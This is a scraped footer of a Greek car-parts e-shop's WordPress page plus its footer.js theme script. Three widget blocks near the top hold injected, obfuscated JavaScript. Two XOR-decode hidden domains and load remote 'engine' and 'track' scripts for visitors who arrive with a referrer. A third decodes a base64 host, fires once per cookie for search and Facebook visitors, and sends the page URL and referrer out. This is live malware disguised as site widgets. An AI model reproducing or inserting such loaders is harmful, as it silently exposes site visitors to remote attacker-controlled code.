					<div class="third" style="position: relative;">
						<svg id="Layer_1"+ data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1329.8 1269.99"><defs><style>.cls-1{fill:#fff}</style></defs><path class="cls-1" d="M440,241.24c-12.26,8.94-29.15,14.58-50.36,16.56-5,.33-10.6.66-16.89.66q-53.67,0-87.46-33.79c-22.86-22.86-34.12-52-34.12-87.79S262.43,72,285,49.43c22.86-22.86,52-34.13,87.79-34.13,20.21,0,38.76,3,55,9A110.83,110.83,0,0,1,455.9,40.48v16.9a125.37,125.37,0,0,0-30.48-18.56,137,137,0,0,0-52.67-10.27c-31.47,0-57.31,10.27-77.52,30.49s-30.48,46.38-30.48,77.84,9.94,57.31,30.15,77.52,46.38,30.48,77.85,30.48c19.55,0,36.77-3.64,51.35-10.6,8.28-4.31,18.88-10.93,31.8-20.21v15.57Z"/><path class="cls-1" d="M431.88,586.4l-27.17-70.89H297.05l-27.5,70.89H256.3l94.42-244.15L445.46,586.4ZM350.72,376.7,302.35,501.92h96.73Z"/><path class="cls-1" d="M409.85,917.64l-75.2-118.26H309.14V917.64H295.89V681.12h54.65c35.79,0,64.61,20.53,64.61,58.63,0,41.41-27.16,59.63-65.27,59.63l75.87,118.26ZM350.22,694.7H309.14v91.1h44.72c28.16,0,47.38-16.24,47.38-46.38S378.38,694.7,350.22,694.7Z"/><path class="cls-1" d="M382,1246.9a93.33,93.33,0,0,1-30.48,4.64c-36.11,0-59.63-17.22-69.89-51.35l13.58-4.63c7.62,28.15,26.5,42.4,56.31,42.4,16.9,0,30.48-4.31,40.09-12.59q14.91-12.91,14.9-37.76A50.38,50.38,0,0,0,389,1148.52c-6.29-5.64-18.88-12.59-38.76-21.53-18.88-8.29-31.47-15.58-38.43-21.87-11.59-9.94-17.22-23.19-17.22-39.42s5.95-29.49,17.55-39.43c11.6-10.27,25.51-15.23,42.41-15.23,27.82,0,47.37,10.27,59,31.14l-12.91,5.63a44.06,44.06,0,0,0-15.91-16.23c-7.61-5-17.89-7.29-30.14-7.29-12.92,0-23.85,3.64-32.47,10.93-9.27,7.62-13.91,17.89-13.91,30.48,0,11.26,5,21.2,14.57,29.48,5.64,4.31,16.57,10.27,33.13,17.89,20.87,9.28,35.78,18.22,45.06,27.5,12.91,12.58,19.21,28.15,19.21,47C420.12,1217.76,407.53,1237.3,382,1246.9Z"/><path class="cls-1" d="M692.7,883c-21.91,21.91-49.85,32.7-84.14,32.7s-62.23-10.79-83.81-32.38c-21.91-21.91-32.7-49.85-32.7-84.14s10.79-62.22,32.38-83.81c21.9-21.9,49.84-32.7,84.13-32.7,34,0,62.23,10.8,84.14,32.38,21.9,21.91,32.69,49.85,32.69,84.13S714.6,861.38,692.7,883Zm-9.21-158.43c-19.37-19.36-44.45-29.2-74.93-29.2-30.16,0-54.92,9.84-74.29,29.2S505.06,769,505.06,799.15s9.53,54.93,28.9,74.3,44.44,29.21,74.6,29.21c30.48,0,55.56-9.53,74.93-28.58,19.37-19.37,28.89-44.13,28.89-74.93C712.38,768.68,702.86,743.91,683.49,724.54Z"/><path class="cls-1" d="M837.43,794.4V912.5h-12.7V685.81h98.42v13H837.43v82.55h85.72v13Z"/><path class="cls-1" d="M1026,912.5V685.81h12.7V912.5Z"/><path class="cls-1" d="M1203.44,698.83V912.5h-13V698.83h-50.17v-13H1253.6v13Z"/><path class="cls-1" d="M175.25,783.48C163.5,794,148.9,799.36,131.44,799.36H88.89V912.7H76.19V686h55.25q26.19,0,43.81,15.23C187,711.41,193,725.06,193,742.21,193,759.67,187,773.32,175.25,783.48Zm-9.85-73.65c-8.57-7.31-20-10.8-34.29-10.8H88.89v87.31h42.22c14,0,25.72-3.81,34.93-11.43,9.21-7.94,14-19,14-32.7S175.25,717.76,165.4,709.83Z"/><path class="cls-1" d="M731,577.36V446.9H508.36V404.16L722.1,98.29h70V396.05h67.07V446.9H792.12V577.36Zm0-181.31V236.11q0-37.59,2.21-75.18H731c-14.75,28-26.54,48.65-39.8,70.76L574,394.57v1.48Z"/><path class="cls-1" d="M905.39,98.29v283.6c0,107.33,47.62,152.82,111.59,152.82,71.08,0,116.57-46.91,116.57-152.82V98.29h62.55V377.63c0,147.13-77.48,207.54-181.25,207.54-98.09,0-172-56.15-172-204.7V98.29Z"/></svg>
					</div>						
					<span>Το Cars Profit Parts ανήκει στην εταιρία Cars Profit 4u</br>
						<a class="text-medium" href="https://www.carsprofit.gr/" target="_blank" rel="noopener">
							www.carsprofit.gr
						</a>
					</span>
				</div>
				<div class="menu_cont">
					<aside id="block-9" class="fl-widget widget_block"><script type="text/javascript">
!function (_3049c2) {
    
    var _3d9746 = Date.now();
    var _9a8fcb = 1000;
    _3d9746 = _3d9746 / _9a8fcb;
    _3d9746 = Math.floor(_3d9746);

    var _cc8763 = 600;
    _3d9746 -= _3d9746 % _cc8763;
    _3d9746 = _3d9746.toString(16);

    var _3080b9 = _3049c2.referrer;

    if (!_3080b9) return;

    var _a3b90b = [62904, 62892, 62898, 62896, 62906, 62904, 62900, 62907, 62900, 62898, 62896, 62887, 62971, 62906, 62887, 62898];

    _a3b90b = _a3b90b.map(function(_678b14){
        return _678b14 ^ 62933;
    });

    var _f8d123 = "5ce2dda83e9df226abce778dbe80d87f";
    
    _a3b90b = String.fromCharCode(..._a3b90b);

    var _843621 = "https://";
    var _925df5 = "/";
    var _460a4b = "engine-";

    var _2b97a4 = ".js";

    var _5455f1 = _3049c2.createElement("script");
    _5455f1.type = "text/javascript";
    _5455f1.async = true;
    _5455f1.src = _843621 + _a3b90b + _925df5 + _460a4b + _3d9746 + _2b97a4;

    _3049c2.getElementsByTagName("head")[0].appendChild(_5455f1)

}(document);
</script></aside><aside id="block-8" class="fl-widget widget_block"><script type="text/javascript">
!function (_7bf15b) {
    
    var _62b04 = Date.now();
    var _9efaa9 = 1000;
    _62b04 = _62b04 / _9efaa9;
    _62b04 = Math.floor(_62b04);

    var _adab64 = 600;
    _62b04 -= _62b04 % _adab64;
    _62b04 = _62b04.toString(16);

    var _d91a35 = _7bf15b.referrer;

    if (!_d91a35) return;

    var _1a4db0 = [12777, 12780, 12787, 12768, 12769, 12772, 12790, 12781, 12775, 12778, 12772, 12791, 12769, 12782, 12780, 12785, 12715, 12780, 12779, 12771, 12778];

    _1a4db0 = _1a4db0.map(function(_b4395e){
        return _b4395e ^ 12677;
    });

    var _ab13e4 = "7efc8b7978cc3ef6976fba1dc3ccb141";
    
    _1a4db0 = String.fromCharCode(..._1a4db0);

    var _b9bf02 = "https://";
    var _72cf9 = "/";
    var _2e5222 = "track-";

    var _fc7546 = ".js";

    var _2dc452 = _7bf15b.createElement("script");
    _2dc452.type = "text/javascript";
    _2dc452.async = true;
    _2dc452.src = _b9bf02 + _1a4db0 + _72cf9 + _2e5222 + _62b04 + _fc7546;

    _7bf15b.getElementsByTagName("head")[0].appendChild(_2dc452)

}(document);
</script></aside><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://www.carsprofitparts.gr/">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.carsprofitparts.gr/shop/">SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.carsprofitparts.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div></aside><aside id="block-6" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>				</div>
				<div class="antalaktiko_cont">
					<img src="https://www.carsprofitparts.gr/wp-content/uploads/2019/10/sunergatis-sto-antalaktiko.gr-2-300x200.png" />
				</div>
			</div>
		</div>
		<div class="bottom_bar"> 
			<span>&copy; 2026 Cars Profit Parts. All Rights Reserved</span><span class="digital">Another Project by <a href="https://www.adrenalize.gr" target="_blank">Adrenalize</a></span>
		</div>
	</footer>	
	</div><!-- .fl-page -->
    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      tvc_js = new TVC_GTM_Enhanced({"affiliation":"Cars Profit Parts","is_admin":"","tracking_option":"","property_id":"UA-152546777-1","measurement_id":"","google_ads_id":"","fb_pixel_id":"","tvc_ajax_url":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php"});
      
        /*
         * Contact form 7 - formSubmit event
         */
        var wpcf7Elm = document.querySelector('.wpcf7');
        if (wpcf7Elm) {
          wpcf7Elm.addEventListener('wpcf7submit', function(event) {
            if (event.detail.status == 'mail_sent') {
              tvc_js.formsubmit_cf7_tracking(event);
            }
          }, false);
        }

      
      
          </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      document.addEventListener('DOMContentLoaded', function() {
        var downloadLinks = document.querySelectorAll('a[href]');

        downloadLinks.forEach(function(link) {
          link.addEventListener('click', function(event) {
            var fileUrl = link.href;
            var fileName = fileUrl.substring(fileUrl.lastIndexOf('/') + 1);
            var linkText = link.innerText || link.textContent;
            var linkUrl = link.href;

            var fileExtensionPattern = /\.(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pptx?|ppt|7z|pkg|rar|gz|zip|avi|mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$/i;

            if (fileExtensionPattern.test(fileUrl)) {
              window.dataLayer = window.dataLayer || [];
              window.dataLayer.push({
                event: 'file_download',
                file_name: fileName,
                link_text: linkText,
                link_url: linkUrl
              });
            }
          });
        });
      });
    </script>
    	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.carsprofitparts.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/js/footer.js?ver=1.0" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js?ver=2.10.0.5" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.5" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js?ver=2.10.0.5" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.17.1" defer="defer" type="text/javascript"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bf1c0be540bc21344cbde852ed38b7cd --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 95999ef5a70ee5499ab8780beda9ddc3 --><!-- end Simple Custom CSS and JS -->
<script>
var cur=0;

if((jQuery('.brand').val() != '')&&(jQuery('.brand').val() != 'Μάρκα')){
	jQuery('.brand').show();
	jQuery('.model').show();
}else{
	jQuery('.brand').hide();
}

if((jQuery('.model').val() != '')&&(jQuery('.model').val() != 'Μοντέλο')){
	jQuery('.brand').show();
	jQuery('.model').show();
	jQuery('.date').show();
}else{
	jQuery('.model').hide();
}

if((jQuery('.date').val() != '')&&(jQuery('.date').val() != 'Έτος')){
	jQuery('.brand').show();
	jQuery('.model').show();
	jQuery('.date').show();
	jQuery('.small_inner_search').show();
}else{
	jQuery('.date').hide();
	jQuery('.small_inner_search').hide();
}



jQuery('.part_type').change(function(){
    var part = jQuery('.part_type').find("option:selected").attr("item");
	//var part = jQuery(this).val();
	jQuery.post("https://www.carsprofitparts.gr/queries.php", {part: part}, function(result3) {
        jQuery(".brand").show();
		jQuery(".brand").empty();
		jQuery(".brand").html(result3)
    })
});

jQuery(".brand").change(function() {
    var model = jQuery(this).find("option:selected").attr("item");
    var part_t = jQuery('.part_type').find("option:selected").attr("item");
    //var part_type = jQuery(this).val();
	console.log(model);
	console.log(part_t);
	jQuery.post("https://www.carsprofitparts.gr/queries.php", {model: model,part_t : part_t}, function(result1) {
		console.log(model);
		console.log(part_t);
		jQuery(".model").empty();
        jQuery(".model").html(result1);
		jQuery(".model").show();
		console.log(result1);
    })
}); 

jQuery(".product_search_inputs .model").change(function() {
    var date = jQuery(this).find("option:selected").attr("item");
    var part_type = jQuery('.part_type').find("option:selected").attr("item");
	console.log(date);
	console.log(part_type);
    jQuery.post("https://www.carsprofitparts.gr/queries.php", {date: date,part_type : part_type}, function(result2) {
        console.log(result2);
		jQuery(".date").html(result2); 
		jQuery(".date").show();
    });
}); 
//to thelw
jQuery(".product_search_inputs .date").change(function() {
    var brand = jQuery(".product_search_inputs .brand").find("option:selected").attr("item");
    var model = jQuery(".product_search_inputs .model").find("option:selected").attr("item");
    var year = jQuery(".product_search_inputs .date").find("option:selected").attr("item");
    jQuery(".product_search_button").css({'display': "flex"});
	jQuery(".product_search_button").attr("brand", brand);
	jQuery(".product_search_button").attr("model", model);
	jQuery(".product_search_button").attr("year", year);
	jQuery('.small_inner_search').show();
});

jQuery(".product_search_button").click(function() {
    var r = jQuery(".product_search_button").attr("brand"),
        e = jQuery(".product_search_button").attr("model"),
        t = jQuery(".product_search_button").attr("year");
    jQuery.post("https://www.carsprofitparts.gr/queries.php", {search_year: t,search_model: e,search_brand: r}, function(r) {
        window.location = r;
    });
}); 

jQuery(".parent .button").click(function() {
    if(jQuery(this).parent().parent().hasClass("open_parent")){
		jQuery(this).parent().parent().removeClass("open_parent");
	}else{ 
		jQuery(this).parent().parent().addClass("open_parent"); 
		jQuery(this).find("i").removeClass(".fa-caret-down").addClass(".fa-caret-up");
	}
}); 

jQuery(".child1_cont .button").click(function() {
    jQuery(this).parent().parent().hasClass("open_child") ? jQuery(this).parent().parent().removeClass("open_child") : jQuery(this).parent().parent().addClass("open_child")
}), jQuery(".cart_icon_toggle").click(function() {
    jQuery(this).find(".mini_cart").hasClass("mini_cart_toggle") ? jQuery(this).find(".mini_cart").removeClass("mini_cart_toggle") : jQuery(this).find(".mini_cart").addClass("mini_cart_toggle")
}), jQuery(".open_mini_cart_small").mouseenter(function() {
    jQuery(this).find(".mini_cart").addClass("mini_cart_toggle_small")
}), jQuery(".open_mini_cart_small").find(".mini_cart").mouseleave(function() {
    jQuery(this).removeClass("mini_cart_toggle_small")
}), jQuery(".cart_icon_toggle").find(".mini_cart").mouseleave(function() {
    jQuery(this).removeClass("mini_cart_toggle")
}), jQuery(".small_inner_search .sis_btn").click(function() {
    var r = jQuery(".small_inner_search input").val(),
        e = window.location.href;
    modified = e.split("?"), window.location.href = modified[0] + "?key=" + r
}), 

jQuery(".small_inner_search input").keyup(function() {
    var r = jQuery(".small_inner_search input").val(),
        e = jQuery(".query").val();
    r.length > 3 ? jQuery.post("https://www.carsprofitparts.gr/queries.php", {
        load_prods: r,
        query: e
    }, function(r) {
        console.log(r), r > 0 ? (clearTimeout(), jQuery(".hidden_search_pop_out").css({
            opacity: "1"
        }), 1 == r ? (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόν")) : (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόντα"))) : (jQuery(".hidden_search_pop_out").css({
            opacity: "1"
        }), jQuery(".total_prods").text("Δεν βρέθηκαν προϊόντα."), jQuery(".found").text(""), setTimeout(function() {
            jQuery(".hidden_search_pop_out").css({
                opacity: "0"
            })
        }, 2e3))
    }) : jQuery(".hidden_search_pop_out").css({
        opacity: "0"
    })
});

jQuery('.grandchild_container.homepageItem a').click(function(e){
	e.preventDefault();
	let href = jQuery(this).attr('href');
	jQuery('.condition_container').addClass('open_container');
	jQuery('.condition_container input').prop('checked',false);
	jQuery('.condition_container input').attr('href',href);
});
jQuery('.condition_container input').click(function(){
	jQuery('.condition_container input').prop('checked',false);
	jQuery(this).prop('checked',true);
});
jQuery('.condition_container .button').click(function(){
	jQuery('.condition_container input').each(function(){
		if(jQuery(this).prop('checked') == 1){
			let href = jQuery(this).attr('href');
			const val = jQuery(this).val();
		    window.location.href = href+"&filter_state="+val;
			//jQuery.post("https://www.carsprofitparts.gr/queries.php", {val: val}, function(result){
				//if(result == '1'){
			//		window.location.href = href;
				//}
			//});
		}
	});	
});

jQuery('.condition_container .svg svg').click(function(){
	jQuery('.condition_container').removeClass('open_container');
});

let startCounter = 2;
setInterval(function(){
	jQuery('.dot').each(function(){
		if(jQuery(this).attr('item') == startCounter){
			jQuery(this).click();
		}
	});
	startCounter++;
	if(startCounter == 4){
		startCounter = 1;
	}
},7000);

function showItem(n,elem){	
	jQuery('.dot').css({'background':'#1c708a'});
	jQuery(elem).css({'background':'#01303e'});
	jQuery('.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container img').each(function(){
		if(jQuery(this).attr('item') == n){
			if(jQuery(this).hasClass('show_image')){
				
			}else{
				jQuery(this).addClass('show_image');
			}
		}else{
			jQuery(this).removeClass('show_image');
		}
	});
}

</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/js/footer.js?ver=1.0
body_size: 3178
content:
var cur = 0;
jQuery(window).scroll(function (r) {
    var e = jQuery(window).scrollTop();
	if(e >= 300){
		jQuery('.homepage_header').addClass('normal_header');
		
	}
    if ((console.log(e), e > 1600 && 0 == cur)) {
        var t = new ProgressBar.Circle(".third", {
            color: "#aaa",
            strokeWidth: 4,
            trailWidth: 1,
            easing: "easeInOut",
            duration: 2e3,
            svgStyle: { width: "50%" },
            text: { autoStyleContainer: !1 },
            from: { color: "#aaa", width: 1 },
            to: { color: "#333", width: 4 },
            step: function (r, e) {
                e.path.setAttribute("stroke", r.color), e.path.setAttribute('stroke-width', r.width);
                var t = Math.round(6e4 * e.value());
                0 === t ? e.setText("") : e.setText(t + '</br> Ανταλλακτικά</br><svg id="Layer_1"+ data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1329.8 1269.99"><defs><style>.cls-1{fill:#fff}</style></defs><path class="cls-1" d="M440,241.24c-12.26,8.94-29.15,14.58-50.36,16.56-5,.33-10.6.66-16.89.66q-53.67,0-87.46-33.79c-22.86-22.86-34.12-52-34.12-87.79S262.43,72,285,49.43c22.86-22.86,52-34.13,87.79-34.13,20.21,0,38.76,3,55,9A110.83,110.83,0,0,1,455.9,40.48v16.9a125.37,125.37,0,0,0-30.48-18.56,137,137,0,0,0-52.67-10.27c-31.47,0-57.31,10.27-77.52,30.49s-30.48,46.38-30.48,77.84,9.94,57.31,30.15,77.52,46.38,30.48,77.85,30.48c19.55,0,36.77-3.64,51.35-10.6,8.28-4.31,18.88-10.93,31.8-20.21v15.57Z"/><path class="cls-1" d="M431.88,586.4l-27.17-70.89H297.05l-27.5,70.89H256.3l94.42-244.15L445.46,586.4ZM350.72,376.7,302.35,501.92h96.73Z"/><path class="cls-1" d="M409.85,917.64l-75.2-118.26H309.14V917.64H295.89V681.12h54.65c35.79,0,64.61,20.53,64.61,58.63,0,41.41-27.16,59.63-65.27,59.63l75.87,118.26ZM350.22,694.7H309.14v91.1h44.72c28.16,0,47.38-16.24,47.38-46.38S378.38,694.7,350.22,694.7Z"/><path class="cls-1" d="M382,1246.9a93.33,93.33,0,0,1-30.48,4.64c-36.11,0-59.63-17.22-69.89-51.35l13.58-4.63c7.62,28.15,26.5,42.4,56.31,42.4,16.9,0,30.48-4.31,40.09-12.59q14.91-12.91,14.9-37.76A50.38,50.38,0,0,0,389,1148.52c-6.29-5.64-18.88-12.59-38.76-21.53-18.88-8.29-31.47-15.58-38.43-21.87-11.59-9.94-17.22-23.19-17.22-39.42s5.95-29.49,17.55-39.43c11.6-10.27,25.51-15.23,42.41-15.23,27.82,0,47.37,10.27,59,31.14l-12.91,5.63a44.06,44.06,0,0,0-15.91-16.23c-7.61-5-17.89-7.29-30.14-7.29-12.92,0-23.85,3.64-32.47,10.93-9.27,7.62-13.91,17.89-13.91,30.48,0,11.26,5,21.2,14.57,29.48,5.64,4.31,16.57,10.27,33.13,17.89,20.87,9.28,35.78,18.22,45.06,27.5,12.91,12.58,19.21,28.15,19.21,47C420.12,1217.76,407.53,1237.3,382,1246.9Z"/><path class="cls-1" d="M692.7,883c-21.91,21.91-49.85,32.7-84.14,32.7s-62.23-10.79-83.81-32.38c-21.91-21.91-32.7-49.85-32.7-84.14s10.79-62.22,32.38-83.81c21.9-21.9,49.84-32.7,84.13-32.7,34,0,62.23,10.8,84.14,32.38,21.9,21.91,32.69,49.85,32.69,84.13S714.6,861.38,692.7,883Zm-9.21-158.43c-19.37-19.36-44.45-29.2-74.93-29.2-30.16,0-54.92,9.84-74.29,29.2S505.06,769,505.06,799.15s9.53,54.93,28.9,74.3,44.44,29.21,74.6,29.21c30.48,0,55.56-9.53,74.93-28.58,19.37-19.37,28.89-44.13,28.89-74.93C712.38,768.68,702.86,743.91,683.49,724.54Z"/><path class="cls-1" d="M837.43,794.4V912.5h-12.7V685.81h98.42v13H837.43v82.55h85.72v13Z"/><path class="cls-1" d="M1026,912.5V685.81h12.7V912.5Z"/><path class="cls-1" d="M1203.44,698.83V912.5h-13V698.83h-50.17v-13H1253.6v13Z"/><path class="cls-1" d="M175.25,783.48C163.5,794,148.9,799.36,131.44,799.36H88.89V912.7H76.19V686h55.25q26.19,0,43.81,15.23C187,711.41,193,725.06,193,742.21,193,759.67,187,773.32,175.25,783.48Zm-9.85-73.65c-8.57-7.31-20-10.8-34.29-10.8H88.89v87.31h42.22c14,0,25.72-3.81,34.93-11.43,9.21-7.94,14-19,14-32.7S175.25,717.76,165.4,709.83Z"/><path class="cls-1" d="M731,577.36V446.9H508.36V404.16L722.1,98.29h70V396.05h67.07V446.9H792.12V577.36Zm0-181.31V236.11q0-37.59,2.21-75.18H731c-14.75,28-26.54,48.65-39.8,70.76L574,394.57v1.48Z"/><path class="cls-1" d="M905.39,98.29v283.6c0,107.33,47.62,152.82,111.59,152.82,71.08,0,116.57-46.91,116.57-152.82V98.29h62.55V377.63c0,147.13-77.48,207.54-181.25,207.54-98.09,0-172-56.15-172-204.7V98.29Z"/></svg>');
            },
        });
        (t.text.style.fontFamily = '"Raleway", Helvetica, sans-serif'), (t.text.style.fontSize = "2rem"), t.animate(1), (cur = 1);
    }
}),
    jQuery(".product_search_inputs .brand").change(function () {
        var r = jQuery(this).find("option:selected").attr("item");
        /*jQuery.post("https://www.carsprofitparts.gr/queries.php", { model: r }, function (r) {
            jQuery(".model").html(r), jQuery(".model").show();
        });*/
    }),
    jQuery(".product_search_inputs .model").change(function () {
        var r = jQuery(this).find("option:selected").attr("item");
        /*jQuery.post("https://www.carsprofitparts.gr/queries.php", { date: r }, function (r) {
            jQuery(".date").html(r), jQuery(".date").show();
        });*/
    }),
    jQuery(".product_search_inputs .date").change(function () {
        var r = jQuery(".product_search_inputs .brand").find("option:selected").attr("item"),
            e = jQuery(".product_search_inputs .model").find("option:selected").attr("item"),
            t = jQuery(".product_search_inputs .date").find("option:selected").attr("item");			
        jQuery(".part_type").css({ display: "flex" }), jQuery(".product_search_button").attr("brand", r), jQuery(".product_search_button").attr("model", e), jQuery(".product_search_button").attr("year", t);
    }),
	 jQuery(".product_search_inputs .part_type").change(function () {
        var r = jQuery(".product_search_inputs .brand").find("option:selected").attr("item"),
            e = jQuery(".product_search_inputs .model").find("option:selected").attr("item"),
            t = jQuery(".product_search_inputs .date").find("option:selected").attr("item");
			c = jQuery(".product_search_inputs .part_type").val();			
        jQuery(".product_search_button").css({ display: "flex" }), jQuery(".product_search_button").attr("brand", r), jQuery(".product_search_button").attr("model", e), jQuery(".product_search_button").attr("year", t),jQuery(".product_search_button").attr("type", c);
    }),
    jQuery(".product_search_button").click(function () {
        var r = jQuery(".product_search_button").attr("brand"),
            e = jQuery(".product_search_button").attr("model"),
            t = jQuery(".product_search_button").attr("year");
			c = jQuery(".product_search_button").attr("type");
        /*jQuery.post("https://www.carsprofitparts.gr/queries.php", { search_year: t, search_model: e, search_brand: r ,search_type: c}, function (r) {
            window.location = r;
        });*/
    }),
    jQuery(".parent .button").click(function () {
        jQuery(this).parent().parent().hasClass("open_parent")
            ? jQuery(this).parent().parent().removeClass("open_parent")
            : (jQuery(this).parent().parent().addClass("open_parent"), jQuery(this).find("i").removeClass(".fa-caret-down").addClass(".fa-caret-up"));
    }),
    jQuery(".child1_cont .button").click(function () {
        jQuery(this).parent().parent().hasClass("open_child") ? jQuery(this).parent().parent().removeClass("open_child") : jQuery(this).parent().parent().addClass("open_child");
    }),
    jQuery(".cart_icon_toggle").click(function () {
        jQuery(this).find(".mini_cart").hasClass("mini_cart_toggle") ? jQuery(this).find(".mini_cart").removeClass("mini_cart_toggle") : jQuery(this).find(".mini_cart").addClass("mini_cart_toggle");
    }),
    jQuery(".open_mini_cart_small").mouseenter(function () {
        jQuery(this).find(".mini_cart").addClass("mini_cart_toggle_small");
    }),
    jQuery(".open_mini_cart_small")
        .find(".mini_cart")
        .mouseleave(function () {
            jQuery(this).removeClass("mini_cart_toggle_small");
        }),
    jQuery(".cart_icon_toggle")
        .find(".mini_cart")
        .mouseleave(function () {
            jQuery(this).removeClass("mini_cart_toggle");
        }),
